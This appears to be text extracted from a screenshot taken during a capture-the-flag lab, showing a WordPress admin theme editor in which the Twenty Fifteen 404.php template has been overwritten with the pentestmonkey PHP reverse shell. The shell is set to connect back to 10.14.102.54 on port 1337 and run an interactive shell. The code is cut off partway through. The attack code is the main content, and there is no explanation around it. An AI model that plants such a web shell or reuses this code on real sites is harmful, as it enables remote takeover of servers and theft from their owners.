 http://10.10.93.243/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.102.54';
$port = 1337;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)